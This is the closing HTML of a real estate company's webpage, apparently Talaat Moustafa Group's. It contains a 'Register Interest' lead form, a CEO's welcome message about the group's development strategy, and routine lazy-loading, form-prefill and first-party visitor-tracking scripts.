							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M14.1094 12C14.1094 13.1649 13.1649 14.1094 12 14.1094C10.8351 14.1094 9.89062 13.1649 9.89062 12C9.89062 10.8351 10.8351 9.89062 12 9.89062C13.1649 9.89062 14.1094 10.8351 14.1094 12Z" fill="#98A2B3"></path><path d="M15.5625 5.625H8.4375C6.88659 5.625 5.625 6.88659 5.625 8.4375V15.5625C5.625 17.1134 6.88659 18.375 8.4375 18.375H15.5625C17.1134 18.375 18.375 17.1134 18.375 15.5625V8.4375C18.375 6.88659 17.1134 5.625 15.5625 5.625ZM12 15.5156C10.0615 15.5156 8.48438 13.9385 8.48438 12C8.48438 10.0615 10.0615 8.48438 12 8.48438C13.9385 8.48438 15.5156 10.0615 15.5156 12C15.5156 13.9385 13.9385 15.5156 12 15.5156ZM16.0312 8.67188C15.6429 8.67188 15.3281 8.35711 15.3281 7.96875C15.3281 7.58039 15.6429 7.26562 16.0312 7.26562C16.4196 7.26562 16.7344 7.58039 16.7344 7.96875C16.7344 8.35711 16.4196 8.67188 16.0312 8.67188Z" fill="#98A2B3"></path><path d="M17.6719 0H6.32812C2.83884 0 0 2.83889 0 6.32812V17.6719C0 21.1612 2.83889 24 6.32812 24H17.6719C21.1612 24 24 21.1611 24 17.6719V6.32812C24 2.83884 21.1611 0 17.6719 0ZM19.7812 15.5625C19.7812 17.8887 17.8887 19.7812 15.5625 19.7812H8.4375C6.11133 19.7812 4.21875 17.8887 4.21875 15.5625V8.4375C4.21875 6.11133 6.11133 4.21875 8.4375 4.21875H15.5625C17.8887 4.21875 19.7812 6.11133 19.7812 8.4375V15.5625Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pimula/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <script>
		jQuery('.elementor-pagination').find('a').each(function() {
			var url = jQuery(this).attr('href');
			var pieces = url.split("/page/");
			var newhrf = window.location.origin + '/news-events/' + pieces[1];
			jQuery(this).attr('href', newhrf);
		});
	</script> 	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM6P7TZW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->




<script type="text/javascript">console.log("testid ");var redirectUrl = "https://talaatmoustafa.com/thank-you/";var redirectUrlSouthmed = "https://talaatmoustafa.com/thank-you-southmed/";var currentPageIdForRedirect = 1889</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="1702" class="elementor elementor-1702 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-79f96467 e-con-full e-flex e-con e-parent" data-id="79f96467" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-efe4ac8 e-con-full e-flex e-con e-child" data-id="efe4ac8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-30646e32 elementor-widget elementor-widget-image" data-id="30646e32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="732" height="777" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1.jpg" class="attachment-full size-full wp-image-2667" alt="" srcset="https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1.jpg 732w, https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1-283x300.jpg 283w" sizes="(max-width: 732px) 100vw, 732px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11f09d6c e-con-full e-flex e-con e-child" data-id="11f09d6c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-48a1594 elementor-widget elementor-widget-registerInterest" data-id="48a1594" data-element_type="widget" data-widget_type="registerInterest.default">
				<div class="elementor-widget-container">
			        <link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.css">
        <form method="POST" id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage" data-sap-cp-key="437E8CED075384468CCB88C78FDC4466D23FABDE" class="sapCRLPage sapCRLPageEditable sapCpContentPage sapCpContentPageEditable" data-sap-cp-lpkey="" data-sap-cp-prefill-data="true" data-sap-cp-version="11.12.4">
            <input type="hidden" id="register_interest_nonce" name="register_interest_nonce" value="91b97243dd" /><input type="hidden" name="_wp_http_referer" value="/commercials/craft-zone/" />            <h2 class="formTitle">Register Interest</h2>
            <p class="formPar">Get in touch with our team</p>
            <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L" data-sap-cp-key="23DF266B61B83646D232FA7A2DAAA759E8B94D49" class="sapCpLayout sapCRLLayout sapCRLLayoutVertical">
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W" data-sap-cp-key="6163B5F8F94F55D80BF76CCFF5172CE80040E60A" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-NAME_TEXT">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label28" class="sapCpLabel sapCpLabelRequired" for="__input22">Name</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input468" name="ri_name" class="sapCpInput" type="text" required="required" maxlength="80" placeholder="Full Name" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W" data-sap-cp-key="7CA0C19168800BE7B3BDBFF98AACB49FF80A8AA1" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-TELNR_MOBILE">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label29" class="sapCpLabel sapCpLabelRequired" for="__input23">Phone</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input469" class="sapCpInput" type="text" required="required" name="ri_phone" maxlength="30" placeholder="+200000000000" />
                        <div id="message" style="margin-top: 5px; color: #000; font-size: 12px;">Please ensure the number starts with "+20"</div>

                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>

                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W" data-sap-cp-key="0A3C033688C1E0D0FEA9B86F84A5B93F11770CD2" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-SMTP_ADDR">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label30" class="sapCpLabel sapCpLabelRequired" for="__input24">Email</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input470" class="sapCpInput" name="ri_email" type="text" required="required" maxlength="241" placeholder="mail@domain.com" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-3W" data-sap-cp-key="93D814E532C637FB82CB1C4C13A6B831A41E312F" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_OCCUPATION_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label31" class="sapCpLabel" for="__input25">Job</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input471" class="sapCpInput" type="text" name="ri_job" maxlength="50" placeholder="Your Job" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-4W" data-sap-cp-key="2836D4898D0156726265CBD11B21BBF7BB599E71" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-CITY1">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label32" class="sapCpLabel" for="__input26">City</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input472" class="sapCpInput" name="ri_city" type="text" maxlength="40" placeholder="Your City" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-5W" data-sap-cp-key="E124E09E0BACBE0B78F2BA350A53A80FACDD23A4" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_PROJECT_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label33" class="sapCpLabel" for="__down2">Project</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <select id="__down30" name="ri_project" class="sapCpDropDown">
                            <option label="Select Project " value="">Select Project</option>
                            <option label="Noor" value="106">Noor</option>
                            <option label="Madinaty" value="101">Madinaty</option>
                            <option label="Celia" value="103">Celia</option>
                            <option label="Privado" value="104">Privado</option>
                            <option label="SouthMED" value="241">SouthMED</option>
                        </select>
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-6W" data-sap-cp-key="D6C5EFFAFC6CFACF5F6917DC125CF2E6F98833A6" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_MESSAGE_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label34" class="sapCpLabel" for="__input28">Message</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input473" class="sapCpInput" name="ri_message" type="text" maxlength="500" placeholder="Your Message" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-7W" data-sap-cp-key="D134D9F15C82CE2E9C5245A2762C69DE04F6A4A7" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_CONTRACTOR_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label35" class="sapCpLabel" for="__input29">Contractor</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input375" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-8W" data-sap-cp-key="9E229654BBD9F48F4E76F77ACC91961B2E856B84" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_SUBCONTRACTOR_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label36" class="sapCpLabel" for="__input30">Sub Contractor
                        </label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input376" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-9W" data-sap-cp-key="089BFAE336027F53CAA3D67CBEE18F808F548969" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetReadOnly sapCpWidgetHidden sapCpContactAttribute-ZZ1_FORMID_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label37" class="sapCpLabel" for="__input31">Form ID</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input377" class="sapCpInput" type="text" disabled="disabled" maxlength="20" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-10W" data-sap-cp-key="630F50DA722CBF98396634DA870C72D6877410BC" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_FORMCONTACTCREATIO_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label38" class="sapCpLabel" for="__input32">Form Creation Date</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 20%">
                        <input id="__input378" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <input type="hidden" name="ri_form_id" id="__input377" value="27" />
                <input type="hidden" name="ri_form_creation_date" id="__input378" value="19/01/2026" />
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-11W" data-sap-cp-key="1F44E51468C4E12920E70AFC4EC863502A9D2A51" class="sapCpWidget sapCRLWidget sapCpButtonWidget" data-sap-cp-follow-up-action="02">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%"></div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-left: 0%">
                        <button id="__button17" class="sapCpButton" type="submit" name="ri_submit" onclick="clickoutconv();">
                            Submit</button><span id="__text93" class="sapCpText sapCpButtonWidgetExtraText sapCpMissingMandatoryFieldText sapCpMissingMandatoryFieldLabel">Please fill in all fields correctly</span><span id="__text94" class="sapCpText sapCpButtonWidgetExtraText sapCpErrorMessageText">A technical error has occurred </span><span id="__text95" class="sapCpText sapCpButtonWidgetExtraText sapCpSuccessMessageText sapCpSuccessMessageLabel">Thank you for your interest. One of our sales representatives will contact you shortly.
                        </span>
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
            </div>
        </form>
<!--         <script type="text/javascript">
            var criteo_sitetype = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";

            function clickoutconv() {
                window.criteo_q = window.criteo_q || [];
                criteo_q.push({
                    event: "setAccount",
                    account: 111792
                }, {
                    event: "setSiteType",
                    type: criteo_sitetype
                }, {
                    event: "setEmail",
                    email: ""
                }, {
                    event: "trackTransaction",
                    id: Math.floor(Math.random() * 99999999999),
                });
            }
        </script> -->
        <script src="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js"></script>
        <script>
            // Get current date and time
            var now = new Date();
            var datetime = now.toLocaleDateString("en-GB");

            // Insert date and time into HTML
            document.getElementById("__input378").value = datetime;
            document.getElementById("__input377").value = "27";
            document.addEventListener("DOMContentLoaded", function() {
                const body = document.body;
                const optionnor = document.querySelector('#__down30 option[label="Noor"]');
                const optionMadinty = document.querySelector(
                    '#__down30 option[label="Madinaty"]'
                );
                const optionCelia = document.querySelector('#__down30 option[label="Celia"]');
                const optionPrivado = document.querySelector(
                    '#__down30 option[label="Privado"]'
                );

                if (body.classList.contains("postid-1329")) {
                    optionnor.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1335")) {
                    optionMadinty.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1340")) {
                    optionPrivado.setAttribute("selected", "selected");
                } else if (body.classList.contains("postid-1342")) {
                    optionCelia.setAttribute("selected", "selected");
                }
            });
            document.addEventListener('DOMContentLoaded', function() {
                // Assuming `body` refers to the document's body element
                var body = document.body;

                if (body.classList.contains("single-community")) {
                    var element = document.querySelector(".elementor-element-d4fcb4e .elementor-button");
                    var elementMega = document.querySelector(".interst-btn");

                    if (element) {
                        element.setAttribute("href", "#interest-form");
                        elementMega.setAttribute("href", "#interest-form");
                    } else {
                        console.error("Element not found");
                    }
                }
            })
            document.addEventListener("DOMContentLoaded", function() {
                const urlParams = new URLSearchParams(window.location.search);
                const coValue = urlParams.get("Co");
                const inputField = document.querySelector("#__input375");

                if (inputField && coValue) {
                    inputField.setAttribute("value", coValue);
                }
            });
            document.addEventListener("DOMContentLoaded", function() {
                const urlParams = new URLSearchParams(window.location.search);
                const SCValue = urlParams.get("SC");
                const SCinputField = document.querySelector("#__input376");

                if (SCinputField && SCValue) {
                    SCinputField.setAttribute("value", SCValue);
                }


            });

            function checkInput() {
                var inputElement = document.getElementById('__input469');
                var messageElement = document.getElementById('message');

                if (inputElement.value.startsWith('+20')) {
                    // messageElement.style.display = 'none';
                    console.log("with +20");
                } else {
                    // messageElement.style.display = 'block';
                    console.log("without +20");
                }
            }

            // Get the input element for the phone number
            var phoneNumberInput = document.getElementById('__input469');

            // Get the error message element
            var errorMessageElement = document.getElementById('__text94');

            // Add an input event listener to the phone number input
            phoneNumberInput.addEventListener('input', function() {
                // Check if the phone number starts with '+'
                var startsWithPlus = phoneNumberInput.value.startsWith('+');

                // Update the error message based on the condition
                errorMessageElement.innerHTML = startsWithPlus ?
                    "Number must start with '+'" :
                    "Number must start with '+' or '00'.";
            });
        </script>
        <script>
            document.addEventListener("DOMContentLoaded", function() {
                var eventButton = document.getElementById("__button17");

                if (eventButton) {
                    eventButton.addEventListener("click", function() {
                        spix("event", "lead");
                    });
                }
            });
        </script>

		</div>
				</div>
				<div class="elementor-element elementor-element-4fcfe3a elementor-widget elementor-widget-html" data-id="4fcfe3a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    
    console.log(document.querySelector('.dialog-lightbox-message form'))
     formHeader=document.querySelector('.dialog-lightbox-message form');
    formHeader.onsubmit = (e) => {
    e.preventDefault(); // ✅ Correct spelling
}
    
</script>		</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="940" class="elementor elementor-940 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ec0d46e e-con-full e-flex e-con e-parent" data-id="ec0d46e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-ec348f9 e-con-full e-flex e-con e-child" data-id="ec348f9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee7f504 elementor-widget elementor-widget-image" data-id="ee7f504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="705" height="787" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa.png" class="attachment-full size-full wp-image-745" alt="" srcset="https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa.png 705w, https://talaatmoustafa.com/wp-content/uploads/2023/10/TalaatMostafa-269x300.png 269w" sizes="(max-width: 705px) 100vw, 705px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712782e e-con-full e-flex e-con e-child" data-id="712782e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-967bbb8 elementor-widget elementor-widget-heading" data-id="967bbb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hisham Talaat Moustafa</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cc8d477 elementor-widget elementor-widget-heading" data-id="cc8d477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CEO & MANAGING DIRECTOR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c068a6 elementor-widget elementor-widget-text-editor" data-id="7c068a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Throughout more than 50 years of hard work, Talaat Moustafa Group (TMG) has become an effective national contributor leading urban development in Egypt, participating in establishing unprecedented standards in the real estate development industry to position its real estate and tourism projects as the ultimate model for sophistication and quality of life.</p><p> </p><p>The blessing of the Almighty God and the trust of our partners in success, shareholders, and stockholders of our projects were and still are the main force and essential support in driving our path towards growth and prosperity.</p><p>As much as we strived to keep up with all the global changes during the past period, today we are about to instill new standards into our growth strategy with the aim of complying with the new changes and presenting residential and touristic products that conform with the needs of the era, as well as the essential standards and determining factors required by the nature of this stage.</p><p>To achieve this, we are now seeking to activate many elements that contribute to keeping pace with global developments in modern building technologies and to provide quality of life by applying all the fourth-generation cities’ requirements with the use of smart application systems. This would succeed in making the real estate development industry a real vessel for all economic activities and development services that extend to almost all aspects of life.</p><p>In addition, we are working to meet our customers’ aspirations and aim to reach our partners’ full satisfaction despite the market determinants and the high cost of investment, which would be achieved by employing programmes and comprehensive financial, administrative, and marketing solutions while ensuring that we fulfil our social responsibility through various national initiatives, especially in the fields of education, health, youth, and sports.</p>						</div>
				</div>
				</div>
				</div>
				</div>
		<script>
        (function() {
            // Improved getVisitorId function with better error handling and performance
            function getVisitorId() {
                // First check for WordPress logged-in user
                if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
                    try {
                        // If user ID is exposed via wp_localize_cript
                        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id) {
                            return 'user_' + String(wp_user_data.user_id);
                        }
                    } catch (e) {
                        console.error('Error getting WordPress user ID:', e);
                    }
                }
        
                // For non-logged-in users
                try {
                    let vid = localStorage.getItem('vid');
                    if (!vid) {
                        vid = 'vid_' + Math.random().toString(36).substring(2, 14);
                        localStorage.setItem('vid', vid);
                        
                        // Send to server if in browser context
                        if (typeof fetch === 'function') {
                            fetch('/track-visitor', {
                                method: 'POST',
                                body: JSON.stringify({vid: vid}),
                                headers: {
                                    'Content-Type': 'application/json',
                                    'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                                }
                            }).catch(e => console.error('Tracking error:', e));
                        }
                    }
                    return vid;
                } catch (e) {
                    console.error('LocalStorage error, using session ID:', e);
                    return 'temp_' + Math.random().toString(36).substring(2, 11);
                }
            }
        
			function getPageLanguage() {
            // Check the lang attribute of the HTML element (most reliable)
            const htmlLang = document.documentElement.getAttribute('lang');
            
            if (htmlLang) {
              // Convert to lowercase for case-insensitive comparison
              const lang = htmlLang.toLowerCase();
              if (lang === 'ar' || lang.startsWith('ar-')) {
                return 'AR';
              } else if (lang === 'en' || lang.startsWith('en-')) {
                return 'EN';
              }
            }
          }
			
			
            // Push to data layer with proper initialization
            (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'placebo'
}, {
eventType: "custom"
,
name: "language"
,
value: getPageLanguage()
},
{
eventType: 'uid'
,
id: getVisitorId()
});
        })();
        </script><script>
    document.addEventListener("DOMContentLoaded", function () {
      // Define function first so it's available
      function getVisitorId() {
        // First check for WordPress logged-in user
        if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
          try {
            // If you've exposed user ID via wp_localize_script
            if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
              return 'user_' + wp_user_data.user_id.toString();
            }
          } catch (e) {
            console.error('Error checking user data:', e);
          }
        }
    
        // For non-logged-in users or when WP data isn't available
        let vid = localStorage.getItem('vid');
        if (!vid) {
          vid = 'vid_' + Math.random().toString(36).substring(2, 14);
          try {
            localStorage.setItem('vid', vid);
            
            // Only send to server if running in browser context
            if (typeof window !== 'undefined' && typeof fetch === 'function') {
              fetch('/track-visitor', {
                method: 'POST',
                body: JSON.stringify({vid: vid}),
                headers: {
                  'Content-Type': 'application/json',
                  'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                }
              }).catch(e => console.error('Tracking error:', e));
            }
          } catch (e) {
            console.error('LocalStorage access error:', e);
            // Fallback to session-only ID if localStorage fails
            vid = 'temp_' + Math.random().toString(36).substring(2, 11);
          }
        }
          
        return vid;
      }
    
		
			  function getCurrentDateTimeString() {
  const now = new Date();
  
  // Pad numbers with leading zero
  const pad = (num) => num.toString().padStart(2, '0');
  
  const year = now.getFullYear();
  const month = pad(now.getMonth() + 1); // Months are 0-indexed
  const day = pad(now.getDate());
  const hours = pad(now.getHours());
  const minutes = pad(now.getMinutes());
  const seconds = pad(now.getSeconds());

  return `${year}-${month}-${day} ${hours}:${minutes}:${seconds}`;
}
		
		
		
		
      document.addEventListener('click', function (e) {
        const button = e.target.closest('#contact-form-pg');
        if (button) {
          const getPageLanguage = () => {
        const htmlLang = document.documentElement.getAttribute('lang') || '';
        const lang = htmlLang.toLowerCase();
        if (lang.includes('ar')) return 'AR';
        if (lang.includes('en')) return 'EN';
        return 'UNKNOWN';
    };

    // Execute and use the language detection
    const pageLanguage = getPageLanguage();
			
			
			
			
			
			
			
			
			
			
			
          (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'conversion'
,
conversionClass: 'action'
,
conversionSubClass: 'form'
,
conversionId: getCurrentDateTimeString()
,
offerIds: [ '1' ]
},
{
eventType: "custom"
,
name: "language"
,
value: pageLanguage
},
{
eventType: 'uid'
,
id: getVisitorId()
});
         
        }
      });
    });
    </script><script>
    document.addEventListener("DOMContentLoaded", function () {
      // Define function first so it's available
      function getVisitorId() {
        // First check for WordPress logged-in user
        if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
          try {
            // If you've exposed user ID via wp_localize_script
            if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
              return 'user_' + wp_user_data.user_id.toString();
            }
          } catch (e) {
            console.error('Error checking user data:', e);
          }
        }
    
        // For non-logged-in users or when WP data isn't available
        let vid = localStorage.getItem('vid');
        if (!vid) {
          vid = 'vid_' + Math.random().toString(36).substring(2, 14);
          try {
            localStorage.setItem('vid', vid);
            
            // Only send to server if running in browser context
            if (typeof window !== 'undefined' && typeof fetch === 'function') {
              fetch('/track-visitor', {
                method: 'POST',
                body: JSON.stringify({vid: vid}),
                headers: {
                  'Content-Type': 'application/json',
                  'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                }
              }).catch(e => console.error('Tracking error:', e));
            }
          } catch (e) {
            console.error('LocalStorage access error:', e);
            // Fallback to session-only ID if localStorage fails
            vid = 'temp_' + Math.random().toString(36).substring(2, 11);
          }
        }
          
        return vid;
      }
    
      document.addEventListener('click', function (e) {
        const button = e.target.closest('#register-int-ar');
        if (button) {
         
          (rtbhEvents = window.rtbhEvents || []).push(
    {
    eventType: "basket"
    },
    {
    eventType: "custom"
    ,
    name: "language"
    ,
    value: "EN"
    },
    {
    eventType: 'uid'
    ,
    id: getVisitorId()
    });
         
        }
      });
    });
    </script><script>
